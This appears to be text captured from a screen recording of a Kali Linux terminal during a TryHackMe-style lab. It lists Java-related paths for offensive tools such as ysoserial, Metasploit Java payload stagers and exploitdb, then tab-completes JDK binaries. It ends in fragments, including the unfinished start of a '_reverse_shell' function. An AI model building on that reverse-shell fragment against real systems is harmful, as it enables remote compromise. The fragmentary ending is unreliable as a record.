 1 2 3 4 5 CRT 10:11
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
/opt/ysoserial/src/main/java
/opt/ysoserial/src/test/java
/opt/BurpSuitePro/jre/bin/java
/usr/share/set/src/html/templates/java
/usr/share/exploitdb/exploits/java
/usr/share/ghidra/Extensions/Ghidra/Skeleton/src/main/java
/usr/share/ghidra/Extensions/Ghidra/Skeleton/src/test/java
/usr/share/ghidra/Ghidra/Debug/Debugger-swig-lldb/src/llvm-project/lldb/bindings/java
/usr/share/ghidra/Ghidra/Debug/Debugger-swig-lldb/src/main/java
/usr/share/ghidra/GPL/DMG/src/dmg/java
/usr/share/codium/resources/app/extensions/java
/usr/share/bash-completion/completions/java
/usr/share/metasploit-framework/lib/msf/core/payload/java
/usr/share/metasploit-framework/lib/msf/core/exploit/remote/java
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-java-0.1.7/lib/rex/java
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/msgpack-1.6.1/ext/java
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/eventmachine-1.2.7/java
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasploit-payloads-2.0.166/data/java
/usr/share/metasploit-framework/modules/payloads/stagers/java
/usr/share/metasploit-framework/modules/payloads/singles/java
/usr/share/metasploit-framework/modules/payloads/stages/java
/usr/share/radare2/5.9.0/magic/java
/usr/share/java
/usr/bin/java
/usr/lib/jvm/java-21-openjdk-amd64/bin/java
/usr/lib/jvm/java-11-openjdk-amd64/bin/java
/usr/lib/jvm/java-17-openjdk-amd64/bin/java
^C
root@kali:~/certaindoom# ls -l /usr/lib/jvm/java-11-openjdk-amd64/bin/ja
jaotc jar jarsigner java javac javadoc javap
root@kali:~/certaindoom# ls -l /usr/lib/jvm/java-11-openjdk-amd64/bin/ja
jaotc jar jarsigner java javac javadoc javap
root@kali:~/certaindoom# ls -l /usr/lib/jvm/java-11-openjdk-amd64/bin/java
[Grind] 0:VPN- 1:THM* 2:Misc 10.8.47.242 root@kali Sep 18 '24 10:11 AM
sleep 1
a reverse shell
_reverse_shell(){